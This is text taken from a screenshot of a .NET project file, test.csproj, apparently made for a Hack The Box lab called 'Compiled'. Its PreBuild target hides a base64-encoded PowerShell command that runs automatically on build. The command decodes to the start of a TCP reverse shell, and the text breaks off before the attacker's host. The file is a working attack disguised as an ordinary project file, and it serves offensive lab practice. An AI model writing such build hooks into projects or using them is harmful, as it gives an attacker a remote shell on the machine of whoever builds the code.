 Open
test.csproj
~/HTB/Compiled/test
1 <Project Sdk="Microsoft.NET.Sdk">
2
3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net6.0</TargetFramework>
6 <ImplicitUsings>enable</ImplicitUsings>
7 <Nullable>enable</Nullable>
8 </PropertyGroup>
9
10 <Target Name="PreBuild" AfterTargets="PreBuildEvent">
11 <Exec Command="powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoA
>
12 </Target>
13 </Project>